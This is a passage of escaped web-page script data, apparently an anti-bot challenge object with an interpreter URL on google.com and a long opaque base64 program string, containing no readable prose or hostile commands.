a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dZJ7ljG5L523OLJ84QEH7WUcTBAR4X4kC2_AfN8dQ0ZM\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI.js\x22\x7d,\x22interpreterHash\x22:\x22IpitfqEg0DaLBpPdP5sgJcEyktlBp2LGI73u5Fe9KpI\x22,\x22program\x22:\x22LcgxbIFo7ExEdnG1SAoyOnw2gMjrkKqwCu9+S\/jC7XpYgJUYEFr+zLach1ltDTJhBxF+wwudUOrnr3YBuIImOr\/TU3JjA7NLrK7GcbvSd1t8M9G30QB8HDR1rTaGxpLNjE78po0SWSzDmPKwnmpHeNCi8nV2ZEsPWQHFKG6lEfGBhqXyhHX+cAQLCgcLjXKmmaB71LHrheCAR\/HubKC54Yhi0n+n7kBt3q9tSlKgUtnrG3B\/kyXGJfU5hT5iEL79IyLX7b74gk53QAhtiQY1k7nOPPva\/u3XLfpd2DPuug2hgqBc5lJD9FPyMpr8hAQZninwtY5oqWUx1OH2yPgFsaZ9ejOZproOqS8C3Z9K84V6y0\/j\/FDUvtAfkdchP0wT9Vb5RtS2TvIcor94B6Dd40JrufULXzVR5P7AA\/fGdQDYNQ2THyJy0qcguq8d\/Cbl5wN+NQSBhPKB2EC6eOQ8x80KoX\/bN2QFzsTkr8xQc\/[base64]\/P4TUqlFmuDbo\/QKoo\/8wP7ese5oYIGBEDQxNHhr3eL3ybxhMxpQtM2zBVU99EVuodd6i7idugLYfQExIhXalMd+YAqswsQvAka3dCdv9M49anmb4ZD2E5HKzKOQZOsRlFG0JouiK8LML9dXJDUzocsPwnw\/JeDHZM9LtMcECNXlrEljyhMdn3GvDYWEuQAx9w+Wi+Vi+aYCnMwbizhI3ePtqPlw5DIVKkzR2\/qsEVz\/ml9WqlxdXFpV58rsnPDD2ObidUmtlIphf3TBDUIsB9jFd7BydCb\/lBMKlWZzRfhCC3r58Hbt5lzpe9vHDMzYcfrxKize\/XAaS+y\/MNImCulr6H8j+xKyP1Cja5AXADNAPpaauVls9r8tuqPV4WzbBUi3rc2mlDsUVPPaHeIG9Z5T5k91\/tPoda7w1nVT+WL2pVszt1T7lYu7ES7tXalbJNb1ZRzZ4GXwD+SH9gzpN\/LLyWNhXy3evOqH2K4zPZKY+xOl4pbq1n4XiXa4NJ+brdBzGn2YToZE67Q27SuHhxXLdGNhKzkwWB\/ULAvxiDiozzQaa7zfPpkurT128WYFDuW0ytYlCGmysJDGue+aiavTlgcmBFjuznE8jqJfVS6cG4YlCDEqE0PnyAX3V5L7vvfpoEjUiXBm0km+xOi+\/DLxcZ3anlyL8kr3+aEka0mCHu5OBVahG7RK5dSyDg+Gv6D68Ka2dL2y5HLuh96V1u9kfhK0TbmYUG0eRGYjYlIATnXJ0Tm9Rx5C6dSKEZhAx+Cb3bYUnfswbrNj1SAsYbMkM\/G4Wtl0hyE4Stin0Fu\/vGodKZ93SjcP09gqRIZ56zxROKNB02k6rdvUUGMCAmQ6E7e7z9dwnwS4W3WLWcBByRvmGtKWGo3aL8qspR8uk0bsldvWftOMzPlICuUqb+3EdZLAFVuJDFfG8kHpXG3owT8gtrQT0rR7\/EyphMwW1WVW9qletbStQIHYFxs2kvjjInqHYZFjVm3kAPPNJKngnjTfa0Rmb0AytDmlqnazp44QgdOInNIPlliKb6imd3m5VVnzbjECtAC8vbNnYV8oUGph+RBfGgvy622tsbPce3Y78Sc6f7Ono5k\/e96KQV+DUJFteRCMlV8o7dewPOKCerIPqxU+\/Fynnj3OcYHxD04phl7yT4eOneexYc1IAuWCLkEEME1f5D9wd0qtCi1wxwls0sNV857ZkcTORi8pY7K72pr4Kxux3+UNA\/EF8t2snH2fahZXZow4k04l\/lFFL972IX4SNO5eyYWllkBsVv7OJ8A\/[base64]\/ggDQPylgccmJkMlEngxpFu4XPvBpN4pwdI1CVoaDV++UxViTCYHfXmIjF67U24u1gsHuBhjghGLhEnjc7nPMwEjUWgl0jBLaOvNEdVhO\/xOBE6nNeIwYGU1dBMla63kweA1cHTrH0DuEKtwDYnvM7FVIXbQpd1\/kb4v1gJ+0ew0y\/TRHlZGIZKWJVBISiQWKWI1PqcWQjqWYnigVYldZ32ku3uMwGCvzpEyNaH\/cP16ixFUigbwBlaWzRf3DAnnBQub0qrQCLT2lZJr+UT572NBksWTQ9lcj4hEaK5C5NzCRlVCBKFo1x3NFQ33twCDgxha3sNyWcb8NhKWRDsaXo+xMC287hOKOuTDwnhAtwxFqtTpn4SZqx1nH724R\/OkD64NSLPVzFPFSq\/V90F92WOTTSUTdGZqzAV5tZ5pX\/[base64]\/cyWMdIARJ3Z9Psnxme0C3Yp328MfkityYiYoeZtun4N4bZImbseXBC7zocxOwPJM83qCGupyOqOc4mML9CCtq6YN8J\/+MYUzh2r7eqC+2lgQ2q9rVlTfpjypML4vt\/W+JlFB4RlJ2xUPOdG9SB3qWIsdYQ6EVAp7lQNzqD61bZ8Sen+nEVg4Ct0\/WGwjNjN+nlYD9CIll9NdE2wOLJl8GEHinH8kwv\/4v0UZpx7ZV+q7w4OzqeX+awoCEMemm2HL6ZzVWq1cc3j7dqqE1UMrD6907NtIDwR95vIoyRgnuE6gyVACEld0HzL5xUBypdL+\/9ndkDmZ1GgEyqtDt0MVMKiznEi6UrAxC1dvwBDdaspGgQbwOKSDMtjRsthnUfwSmcOSviawP5NSbCKwVSNPAJRIi\/wl5MgjYJn1nqTdSFQczZ504SJH1wU\/m+KFIh8+k9AHhLDQIYai+IrRM89paTbeDq0KFo8+\/7VcNy7iB4qnkl3vC1l+BX45c1JkCtHCQsAlEIMCGk6IgDyfjepWK1WTlmgyMb1QtMsNGS3ru49t5Uf\/X4IRS4MKyP0xDZpaIvlJEYazZchDRsUCOUisoI+4Js1Yn9mgugBYY1KyC9M+zUH70dtoLlzwlT06V3tEv8\/WanZO7bjXRw\/ganPgFJKs95wBFjMOE8PFvsZG+zR8I2huOigyKx5dP8erzqR2dRbQ5jTbAWd5JiAE0tY4Tqx2DARgUz9MEZoqntzRJa24FLmT6n\/7oP0LMWI5wIsSR2YP2s7OuWqvO9erlPZj\/8jBOEteXhkN8E1EDo5Er+y\/KU35HrVe3VgMz\/wck55DaC94KFLFPNNRQE8qhHPx+AFgD0RRBmVuXUG3HpEIehNZ0eyUkjOj17s6agXZaukHzw46ZOTpvMN4OlJNB2muM6qkZtGvVTVqwss4ZTMOXL3lPXxzRybCQcOW91\/AUvRbh+Lbygac6WPX8ub39bXhLLCYVkJqj78D4KVKfDlyefOSPIZmy81N4l6B9olgPBb9HpcebbFFFH\/6p\/8snhiRAIXRIgxiD9O\/FcyzLz6PzRJbLjVbYaOYHDsAq6zLFn0XV\/Yjx7jvrsO6GLBe0vMTEYn6vTHLE1k\/myVf17vsl3JRmu5a2V+dSSnqCn44NfzMfb1ersFjBpP5bEM+zDqA4c+OYk87EAKK7q27FkW8dKedcldtaqLSa0eiEIdShzEBbPEQbhe1JIWDUP\/Bk6T712uC8diJ4EorWc761AxOiXFnt8RlKdXArGyhNqKfKutK9ZuLcZaACCGOtAx0kz\/3w+gtKaOpYqzeTCTO67f\/dbh7qquK2dFPms1PO+mj7j5U5zhOcSxGqk6OnNHyHW7APaljZA44VXR70fbUMEsj5QAF9fGL\/wUHb7voSWfYvVp5kjwvoj+BLPaRDmYuVE1LZ1ZMIPHjYfZ7MY6lvK9\/Oy8o9ZtMBIO5OeoPEbqFg6trOqd7GJvD5yqruZYg3OHxxWx2WWiG\/9VigL27Bd9rP4fvqAu0xOV0LM0grmKarwOYfS0E0w8UEcQngmoYOTqQvQbnuZiHzNAmjjA0F8Wo1CenNXgrKlgfpYtttzlpHHcoKvRrCPuLwIBdt0wcLikLNDqfszi2hGf0sxSEiyNNbZdBOLvJaJafMDpr5LNgt41omz3Jrj9F+KKMm3RhuvIiPrRow\/ikmXX8rosh7TwKKWds9QfbiKvR\/rJviDE91yyS+TuWL65zDT0Ai4Q+PjgPYukf0NivxXqj9yWURX0yjdcoAWmRfgrhoq9NvkhOf1yzY5X1wm2X0TaQFm7QW9\/5WMAKW+hDCcD7L22EA3Ji8YMsfz2QifD8qA+FurcdNVI0CMepYAjHIMhHk2tC7+ClbiNoJviHhauWukxtywtP1xThtYEzgP2PyfOpJpGKbCeaGx4GevMLF2HWVWsxr3XOz4o5l3j\/yYUxZZ5V2rP3V0Tk630ASHIC\/BD6hCG4b+5VGDu1HDkiAFbF4gNAFasrH6JYd8aXHJfbrMC8Uw5gS7zoABRmoMjPSaxjI23omKIZUY+o0hQQ\/3BYNsl3yPzDpfXHfAENve3QCEyHhelYJVrgEd7e9UNVC7maIEcXzpUKKZUBj1x6ntVijxi3HdbhzZAYi8PItvyd0o\/7IdU0dUNJ0QEIWMx+nFUqCKcFuARDz6qYjgk+Hn5F1UCGSQv8iM15HMkA932YSoIoCFMw15PEzRnqvW4EtRnvfDs7fZVTdgvvNF7nDtmO8RLkLaUtUFOB7ZjopUsVVd3UQ5qaGvONHYJg6m3TBdfljabZu9Ljm3RFCrSp0UMFFvNcCNhYv\/9kEYttiLnMnYNDxv3vk7A1o2h3Yb7hoCwtw0psV\/NPUxBecbGIt3KhDJslQyTIAT860cWM2ZWJVNYvLOvtOrnTZzRXn093OBtDXnkNKBRu4d44jLNjqJWa0yGfGcQ8Pbk4WQTA7zTxDVfHyYBJbYMzttZyptPL955Zim\/n3FJLNJDuy93UrD39S7c3FeACcpv8CzWEZGuxHW1FIYsAO8CP5bAcl0QXxrcllmrqB\/iR91Vj7z\/\/WLBDFwt4aHmMPvYC9fL7fFxG8mT4UoOG\/dreVoVjBGTtAhRiLUFOT8BUnuY+EBd+F+660YfsgfXC3tXSZPf2cunv3Vp+NRGmfCRi3ZfM8LxZJoYBlbCjdyX8xlPsQagSDUzWyN64Xex26eXMJYL4R7Zp3rmDilmTgURovuG2FlISHEvg+xGj7CY2uI8H\/k5WBMUxBAfeNVMqJS2XNR9qe7t7H1FkZEe2mMbEs0weuKQOKjBCoCkaeYo91JviO\/[base64]\/oN\/yQw9\/E0qbDIdvQIP\/c3ERXjoWVY7UJeG+QWy4o5zCbkiE9ucpGJ\/MPxz11SIUA0XlTBGUHE+3e\/jBdc6PJ1ML4uk5syorm2u2AulZjydsPfKWIicYLJham9cJ+TCrSsrvrwRWubfNu2Fy29e22aaB6iZsTurk5a9jCLvOlDIz6BDtsTjY7rVjdiYAeT+k\/ae\/B6r2aJ+EYzDSRNh9QMcJuIH1z3+y4mt1Nm\/GWOVX7ia4B4wphmJIEIW6glgeN6BpudL3FzuJNwd268mlgV53G\/[base64]\/jn5DRrXB2XtYtV7CMEaSb6Ezu6UeOo1qI3g9sM+95Uhmh7XliE7kCecmYNeskFb6OdT1ey1VJi6OR1HxasAOna\/1ZVCbXC+\/\/1HVJAo\/b81PHXwlmg7aLh9CzMCLyB95LDToudX4SjLb4tFikNMh4eW4t+fEoTrwBkDdtemGpn8+ikNLDbsl2uj5A84y1yFEKYUVGPy6nD4z9KNPuY4gouZ0hcQW8vAVp2q7X7YuBEkpuoRbYciJr1y61YhRAYk8zY0EB2JsfKLZvEmJI6+UI21VAGB0kCtQeo7cr\/PMbRtRV5h56UTFd8VDVNIMx37xTf9B9DnuACk+ZX9REUtYzL\/i5qImsXOaACZ3WtcodWvaqT\/xtlWV4YhJSethxUAKeULeK8MjZ+UNLysYFybMD64OTZ8Ax712Wpm8La0Qbtjk5TQ\/GSuytUdvW5hKIy\/WxVVVDUlaAuZ3B1y9trocxApysmHdCg7z4sEv9m24zjFgTuIOg6Ldt92Y+lNn4ujNutiN99MIXVhMl\/\/sWuj87GwGd6ti7e1h7jtADVfFskvAw+eqehSg0uQYcAay9t\/oDY2UXuxX5N0+ddNRanGnGmyTc942z82Rx1vf38rLJHeQ4VB+GK3BPnCTE8\/XBD0DgD5dyAsuwF8zx\/ER\/dlsil\/4QtGjoHHiy9KWHdGi6\/tDt5Z+ABSAti7+Ey6gJIQrQot0CiDx2v5W6X0NVIvP4tdW3Cp0ZUocEGGXE4BzvFLUUPjObL5GvFZV3dGZQmwbi7LkpOYEmYmgW\/[base64]\/o3\/Gz3lrNravNvB14ntMWRViO6BF8By+XPtEPMaxa1KYNG4bsPk+wqO\/Tu5OMJ+vr4LsAK9Ya3AxqwhRe5sxPzN7zrUlkRgOF4TY967R2v8AFrrvIArEm4cKoDizMEFBoXIqT7LRrIFSzkARCy8gaOLkmga10104ZM\/Dh22YSXJ3hyDa8NQrKB2mXMBfTriyl77Uz0ovJsxXAcFnaqwtxGTm2hlunoVM04F92G3AboudYQg4Zam7q52zEh61JWynGXU2fs8OZHTL+E1uELYdTc4LiyJ5+JU\/smAIpleehX2YZaIlf3mxiswrv4v8M+ZZvD\/nRsNKK+KaP+MN6YpooFUbsDxeGX0w4umMpFlyrHn92fwk\/Emo21SPDK+zRZc7XWE6mo0vWFR3EvquKa\/Q+bUzI2JTE5tocjT52TFq44aT\/[base64]\/oyXDVZ4h0jCORUd3acqfLrtXWO+rrNSf0wzLsVQaAvwKvpLplklM+h\/tYzT0yQMjMCmQPm7QFqTowWJuweeREub1snqQdGGToe0NLbFlfc8BUJqr8tw\/UrdHrrK\/3pAMmQKyUh\/5P4wgMiPKOUs1G6\/lkxsMyW\/csAsWMN3K3dyg42dv+xQZ7KF1KsUk5RzfmWZhO9aI3l17HdKy3ba02vCRsdUCaJPVYhpaCStib35TYIEaYvmZnARiiCHGp1n\/[base64]\/vmbdQPIsQfVw7AP7l8S4LQF5SFOAjhhFohayD3YEvr3\/[base64]\/KuOGldLwULVSNhPj\/f3iHQD5rF8jkBL\/TKco+aRvgCtcGWTNsuUWOpYo9UsjKRyga8Nl1rubQ25qxsOzB99WC\/5nIeFriJezKa+GhLcCl+mLUUENVrexQS9jgKC3ZBgUKQalSZsrcV6fyx9biOCa3CbTIdNQuI9fBHEte4V0biftomKW2c35kFDmGXQHMC6ySDKhdNNKhMrhb6vH6+a9G3tbDY5P1UGc7E7qHP+TbmCOSOhjFOG\/gO84LE1LA0d0OX9fBnFUbZPJMozC3h84Y2BjUEsGjU0MFUhgoHFsBRxBN5oWgwezzhwS1uvzCFmhHwN4qH0D8ASwHDneDPH3bTI\/acS\/yjKUKg9IX9+7ed6UWgHSUFIvg7zmGt1HRTRGZcx7jVweNoclaE\/DvLJhPhz9yHDWm9+gMrkuh4te4C\/QQBcCSYsO5J52E2DlLh5hEIHAj+U+y580yXSMPhNum2\/8HxzigC5T0yRTIOUVXE6RWFD1MG8AkLilNfJ2XApXOLb465JfbK8j2Dl0K1Zr6JPbdQstBaKuDXWMFDE98VZxjP2WbcJB2qIG\/Exg2us0Kr9v50KKVVh1e8MDDlJmvK1DTmqM7SPZab8JSeOBsnKucIdYTHpMbOdyrrlPDGGzR8MWPSzrjJp+c0CHzKLZOH0VdbcRpuX23c9m\/0YcJa82hMLje+6s50RV4OOSax0iup1xhi60jTR1F299TZFlIL3T8tKlLIJisdTiLwtCYW4P+m\/Q8crmm3iSNa7K0aCpoLlpXHKvA0oq\/2YUS\/YYMo0IKXO799ALJEJnWn\/ZscX4D\/LFR1ahmeAUwUxcQNiUThPXLfN\/OdzAJS+FBHim+OOvgnRCQJNhVk63+Q6IpOxi3NPIhgqEXJd8gHRItSMUlJeF3EIBA2i3WOxuS2bmKlSZnjJmBwPHanP5Zlq5B0q+b4ERaSYxHV0qkeaWyMQ+XGEeR0h0kro0dbP63BgN3B3b4ZcVVn6ypi+eNJphBsKSx0\/pln0wHv7EqE6n5DOreEa6hVHoBs\/Dzr+bFdZJdofBlng6dR21x7yFLHmx8VSefZh1wGUGBoQVofUBEitGPduwM+cdmAm3f5mKFdmJ6yfhZNEKeV2PYOpWeUYMnJuj1Rk1jE45xLIIYBhJunaKXmAPxGlKairmV\/AHHe9WpZrNisntqPxalDsvfjZSj8mkyKYUf\/qDXyyvq17vW3vMM0qXZ10odFj6ho90nNsibsAwl5fHeU2d+I\/taNEHBlkq\/\/JuEE\/w7SsiilXWAlYgki3qbkjDpy\/5j6Yzx5h1X+9lRCRYdYdRIxHNCfQ2HcVOmRa4lQNm8ASZ6kGunwnh7SEflb5uTo0k80nCYhMUiBAeAvXrP3UBSX6k2EKQAWt\/avGyZXSFXCeaQXevUmFmfKxdKdQDkjpmbvte\/K4uJ3UVYwY2tTJF7sIgIa9q+MfIoD9mKLDksOPe4jUlSVkiTsDn8ZZjMIpk8YjfUuAeHjcDLiGTzlLxdtK\/9Eew2vb+l3KPfUNm41u7i7u0JdF9mIOibRASOQybfCQyiUu\/[base64]\/wrBwaKYmPxOk0RGV3y0DqiGDrgPWVVYpI8wDpSpaRAAfKsR3yp5Z7K1i6ifNzazQFAbS8LAJRgqC3EzivOV3gYQM8gh60yAwJCzy5ck\/ErScNufya6OeKTG8QvNoShbU3SdpgKOCinkz9ukUwaHdIDHIbK\/KuMqwN0aWZYFEQO074aR1eRfonctDt+iBD67PNXW+a8\/DXIxbdLWKBDue96L0F\/o3S42ANewihbUnsE331N8qX+R4bEleFes3WW90\/2\/8byvukIxvcJ14UUU1b6g9u0SyjX16BS9cO8adqLzeuZJYScgkjye4E+AE1BIdNeh5n4Ya6LP3LbQW2FQJVXKHpCEr3sIJM\/kiXqpB7fNFR4pypi7d\/gyauBQVQRwBK043q4gYy58KgLsIUe8drPgQpUT0HU5yrKXHfPMr+lLi3zWMrjmqVkX7JU5idG7jEamVZCmtxiz\/CTGsJh6z6aIasy\/8HhgV1oL+72gRyy9PGVMoBo2ZCGeXmdZmGqYncLlVWveXymkWFz2iUXFbPdZ3NJLlbILmGqh5V9VyqOvqIzU4vzQ5O8vFD7FAXjVJfVaj5+m3WEXnr++\/g4zvFPoSy8c\/wtiv89gNJHeoLP4SwRRirBoFn8hKvH7Yc5ur4KFlaJ10zDuRCEMtjVe1e7Diy\/2loIxXxVFof41ZOyyGq4hZcbfBGZ4jH\/js\/QTqyfpYFjK1oO0vpnoFYQnxy42YhdfV7KP81p+p08erUQkDsZa2EkALVdCSjHbdSMfbtUUFUx7GJDmeGcmE4zWmTVtnZXw6jrfkD\/Fpcv2UIOsLkN+7H\/SznXiFBdrJlVB2KdppwwysmgeyIVq0PA1wOFUMeRx1VOFx7hzRyL7N3H2gsKHH983lMXCVzkTLcVStlJ00sO8VmjHs1gRgCx2f6ND37Bv2Gr7ZZwGj0YYIUdiuV+kKlf5vXo6Y+YQP+lHCtdHesUlsZDbNsweTJb6CJvCsBiib9xfNvS6ST\/i3XR\/G9LhBZ8L9ktKNLpGGyhO5TyCNmWwR++qk2VVmubg9zrYCZYr6gvt9p9VdTA0oB9IRcEvmt+ih0\/I+DkXXNn0Z3PdRnkB+eYydmYfm3NCrS1qEGfRf\/ppk5Mh34tN4TZXFc4SbgwI1Gxd98XHhxZf8bh1JzQZSxvbSWSt8g++YK82mwgb1vYHKgRFqigIGexLOTGfEoRMzaTcxihuV11blZPHt19pqdbRxKMFcmGWa9S6zyL2rX35UUo0Kg\/pDOyoPIPYpAJwUuizoTsDZvXZlZRTUHt6dCWrRbpApmspX1\/gWDp3BEGh5PtI\/TJoHQEHxfTt0J14GYc16mUzNCebBWVR\/4No1e3oBzG\/y22W4jo22YAJVZd5G+DoiLcJkz89EDByasLWKX\/bNzSRpAn6wX9x7RY1+L9iyEzUcOZ8uZFzL0zoArviwio8+m\/Xl0IJksx7oyxbPwzm1d7X4tAIozcZjIzNima5sKTpOE6u9D78G9vA\/p81wMLgMFgi3QvHJ4jJ0Q9uvY+YAG+GXagbwaSByYydNv7U5hcyRNg\/[base64]\/O5jOnooz6m82lBE0UqzG9\/97vPC1rS5h37uqqxYiK+DXX\/fGBZ52EK03Xb1xBZ492pod1CyGdWSd8AJajjRCQR0LKzP+3qUL78KKrtWv\/hLuRGic6Mk0hH8R5yetOvIF1xQFTVynRu6pGHtfOv2J4to5WNyVAorqG3cIR4Xi2G33rYjNq3ijag6H4eIKVTZvHA8lMN+Zric+foLGHfTtGRjzTTad301gqkGjR7Ef4vY+pYjyxcjF6y3evdYjT+SVjz4SZrDLFEvW2jfLcrv64\/BQkeLqOIShozaL1dDrWAIz+L3\/QpeVBbXHIcmCfqvmscMz6RBXUY0WCdl2MpnFn96v1wsFtJnOIAj9jlPH9iZaS87n5BaXNpbClOEDGm0BzEkXt2ujsMmV9bd53wXEvOk00\/ZV5ZNX0CBMDd2xNRc4e82zsGXgjYY\/ByXSAEgTHFXQLvM3NLoCPQ28YC76uEmwWw\/Srf++USQJSZgDzFlf4ZcUQD7J7AKOTjgMEj48uUMRo2DxW8mhqF\/LwdScwO4A4OE4rnAY2To0a7qv85wEKppmt37GOYPv2EoO4uCBj4P7qfj89mIGSQT\/yaAbm8EQAqGgXVJG\/pFqXsDrRe7peWAhpINL0GNZDTeCLprcaOfMbP1vZf3U\/xhSBdvorhY+31F9GhbJ7pO4NybBrfMT\/v3h+wdISBERE\/SUC6dPx33cjHGJq8ob4VrJhlPebyBXN25b\/[base64]\/tSKlo\/KX9Gs1m9BxVpjFY6\/+WRWic+4vxmKSjC7xgzVzAdtyNMGlSyxHzXnqpLsF2MEq+P+MotnpxS7vWPvrEmjd6aCHh\/1FACAe4lYFOItdZ0MpkLMllUqbN9hn+jVG7eeip+F26T45ZbEBLBgbG0ADFWofWjBBHEixwLrJpddQCfakZB98JBnap8Mr3H8Gi5E\/4+RnG0H1K3l42hadot110YX1g2npnfsBhLg26FoyOUR4NXF+qLFit7yOh4g4dnMqLI1CzgM+v8DZNppifc1GL\/hgvW+wmZ80TEYjv0H1hIkfn0u7apfAnUbRFVtWUObPH44ec0ny4FId1FNkuJAggkN+OYOtL2lBNuwY\/21LGOp8RXR+gXy4aKdj4BOwF2S7kU2SL\/ODn2314m8yBULP5y9sm2g9JI4jN0uPp1KUM+ri0LgXbPjzQW97Q7XBOe0HXhv4afmMjoTsmbOdH2v2ap6TICdicv3jMx5nEyr\/VQ04t0imQhXUeCOMtN79h4GcrADba8jZeMXfswKPPx2\/CMHulR8ko8\/emz5fOmYFz9cqHAwN+wntRoLyEdydfihj4x4YSd7RLvnHL4zviPc2itUVkvxKvPKuB3IYaJaa\/GF4EXzMKWGdopyKXY1rwfvvL6haFhvB1J696GmmlLDOEEg0OGn9W91sDRlrJhGhEvxU1OjebV\/AZBZP2CEnKwp2iq37eXHsIspdpK9C7EH305UPt7u027fya9n+HkuKzOHmit2DLGvavZYzuTwy8CviQO19m82BicQNMfdwojdSMt+ioAoJjh7vunaZo\/0tvipAhzrNes52IeLkS\/dSsQTrfQu3gp+1bEpnQvjI2MS+68SM4aOmUO+660iTmt0DO+GD\/seVzuJGWaxYixsbL5KawtlLpJYCIQxp3MI6bSFFkwpBnMqAiH+1fnw0HdXKwrsn6grqAT26B4iU6R\/jJypCpI0\/tK9sqkHFWUtw2XIS+KOPMjjSZnARQzFxCV13EFBxbUzdREN7jRH+Dusc8bK8Jzyad1rti2pdD2KnC1OBFrH1Pk49Vew+1\/cx6lK08YM0JKXFjWNAIUtqN+4XM7k36xpvXwqMD8ywmMasSLvxi3pUpVLv1chdFw1\/[base64]\/cal8rbYqelmYB7Z6ZetKtbxytSxKWgSllSLrycyAbPV\/V1Qv1ToJciSiLhzKNEbk3zBNGiTUoXY2F9rh2yYFg6NEqkh56mSZGHh7keBXAeC4ZQYtAQnNfHHzdw7GT0ZMhTLP1MovNdpTFSeBTJODs5z18ZQEWUf0qoI8TQYy4TIE0wzvmgYWgH7d4p3qDFgT5Ejz9ILCBLJXxn2KP5Wn29ai6pO4utnOTml4ndT7JUqf3N\/kejpDHT\/ktMtUbgKwpYIq+z7X9fOaQPLcQayh+\/ZDE0n3x++InoUMNMGmlFu9pJ4dUPN5+msdBaMk2Wj3s9sxkHKpUJGWM1sF+5TMsWCQKxmLeLsQyERx7yDoNhi8wkxLfwktFIUiJttKQmsgxD6uohojokzsUkkqpdXuwH0IpPl6jW2\/BDU\/hWiT6aarWectVqL9ivoJNAUm9Kys+tqGlur7Sr30OswFc\/GDnSgKe2UPjyOOKlQju9ShPnmQjJ7KgkBQrgSTVYhh0tKRU3I3Gp9Fa4Wlfs9kOjVm41h7FMVF48B2y9BmFoQXKHWYxg2QFJLxnvypO37vMcEdl7t3DVWeQOOvW\/wza5BONhx1EgFFJSD45DLefPzFazzIz7ws\/V8OMDV13GRzWBgkR2E50brwyLaby4KtBuEG0Tnd51p0Q7VnVMOm+L2GdPTNePRhH8uGnRo8mjgsXvu36oBrTL0QiqeIBLsgAr\/SCSCEZpjKzwM2BDivJd5K9BsSavF6GCBX+8B4D5xUp4Hifae2es8D7dpJxQACRHDaZyLIn+vNsZIAGh3Eoh0bn06s4+f51Wojj4jZYYfc5CcQhk7mOQnIMT8ZCibQ5aS0XZgYbdrvUTqb4yFWre\/pJwe8W7K1hnTf\/81yBSn8Fy5NA0vwf95E46DHUsRXQCpJq20u1gymlhFOSJp5gw6D9shrcTmR3LcLwMYlaEN2tYa0dS\/Lvu255g\/[base64]\/j2XBMlQxhA8dXTPSGpMUiIhamLF5CeW\/D4px5KrbfF7tXWypfNyWoT2so27m0O9kgqH5zNOjOHraHEpuJL5uXzWSz2TzfXLSURLE9QYxGhJGLCtCrIdJsTvGIrPID5Fl3Y+GJZXSAxgdg+cVLdsRqGzz3hK9bzzTwu\/K90YORIFsa0FIzw83yMM0Lq0qZTk5iBGtZSyDwe5WhP8W9w\/lsLIeYNziUsqXLqV1gViwRbpn9LIRP99wY4U\/pkoEUhFmwNG2u7we4yGS5qP2evv6ArcyhFXN+3+hO4gOvqDuLv8Co1riahcGLidKDD6kZmYcZSdhQNBwq1MHyLFh8AZHY1Vvb2jGSPnR\/Vg7+qJaqFbEc3Lx3xE5bBgVywp4wbOoW40\/O3w8uWa5omm4LzJ3sHVeeYvVPTmVHIpTFnoRsqNsNUwbM8GXX5zHCix8ezgk0UetBibu4CFjLJJLe+aFyDPr3BPSBWhLJIvY6fWkZk6dI+yVlPBtzvwRuCOUc0zQjAROt2FF4TVxJL7NHegKnOrPxk5qQViI0AgKyDmeQAaLlGo5MeNX\/Zlya6t7feIASSuMKYvsXyHoPgCFoCFrL6O\/Yze9wxQCZyJ6ZIw4fIhHajYJUuaSBPeCnXmgg03cxTJa9rp12GHJgFneh2veUcM7tpSD9VVqbR32aMqwh7BvUzztCzh6jY3wpv2CG7uswR7\/\/QJYvy9vnwQ2vZfe2kifzqQ6UkvQAhIBG6hF5daPcP7mJ5E8IIpGxblZW6TRcmD63MhSwplrL3waVzCk3sqJUrQwcKNI7gPTfRlDld2g1hX\/XzHufWQLpdW\/IbDcFC8vRPb5LjVz+BH3rU0AGKp\/ilWObg2+0r8GNy1j\/vattdUs0b2qjwqB9L0CHO\/1RgwSiU6J5zbD8l9O8bY0cKiGonn0g+HHn\/ABtHTUP08WPnlmMtM\/VG2fJD9akrRRYM8Hn1pCsve+KAxo1fUcw0Z7RXgwYCHmp17TA1kzG8X1hD7wV6JBh7+LeUEgotVpDOCysLvbp71UpVfulMfdl0AyKtMJX\/xjFqHGtDTrcjRh7+rGZsWbjmejY6gzKUf63meoDCukzmKGi24keGIMBiQrS4Cc+40mS\/mKasST\/s5BI5+SDADUZx18xUscXtwaNylY4W8d4xn+j\/cMQpaeG0mTxLa850jiexicgiRSZ0jTuEEhvs08IhfRG7qLEf3mpy+EQ8VwJQdRjri8gZVcNtS5lqD1ThQR8xpp+qPGZN6IUmkqdhOpShRMDR\/molCw\/5EuqLaGzovhKxTm56oq+LrYwkRPbJ63bA6fhNQNeQcR8lCBkNeFpX4OD\/XrmE9R6c5+oCfQcP\/Ba3EylGJvoqUvG02fqp3ZmI4+CZQxsT4wESO0qjIg9TtX1Mimzasr+B\/9KOqACqSH9hl54GEvFsFiyZY6xLH49cqMLnin\/UaZf4IJjklv7PI1GVezuLquYRqL9KSNbh\/rv3hcQ8amybbQsJNoB46pnKyYphZBttwzopfwN23GzgxLJkKkotNuppKfvwlZP1DvicJFTiQ973Q2s7CMBwSkKJzs951qBVFRrH8hLnaNDPCI2WwXJS5zYswtrI6yZ7dY7zBodQkhs5bnTQC13gwu45hxB7N3r9u0C8e8kOIDtmT1gJOlYVRg6UEp5UwFmUIiy9h8TB\/[base64]\/nFUsmdcwcIJFBIretGOtkquoortMwtcK\/[base64]\/oPq23JON7vhDKFQaNfdAgmOJTnD0PJBMQ1yEG9LPqGOZtNaHXvhveAltSvSGT3YV3PSn7OK2Xbzd6AFKIMlQKxNgf53eJz27KOxiEkhoTxTH9glX96W5BMabHnxRyJ+TMghHBGDGIZqbgfI8YQuUIDTHg80MTllqwpfQ7vjeZYIxf+UGxq4Jsko5ve2spL\/I04i969cxLzODew34GbF194Lq+UjMHJVtFVKjDEQFM1OSLgZfyV7WPaQRnsXjqgceai+1PhdVt3VZlt954DpoUqoDpcOy9mPppvQIc+GGYT8whdA9MVAUHpLHLOtV+LNKXqgZ79RNxbImWMHpVGWqASEym3oZqrwbeJJ\/Ul8LMkxNjTnwPJhb6KVm59ElrmjilO+tCn0DmuxCGG+IAWdKevPr8fwHIYCU\/467K15drPqdFzLeTCMCYH4CPqdv+\/[base64]\/IFKBpzBhoNdOmjmMJ0PYHfTN76NWC0Okwb\/b0tD7IwyjQ1RIbLqisxeiPTB67l+BSMRnwtocCUJ\/oNvRffoHmSAEHbEXf9qMOkjhS5Gi0wUWOFVPa3NRUPSR3\/ln3PZuqQ7+K9HpU0Wd+wZ28x0oJY6+J7bltl6CI1mhK7tuwjMgE\/UUnluRn3wmlY\/bEIJzmoIY79gjmumbG9rprjrCUz5cgy4A\/OV52ET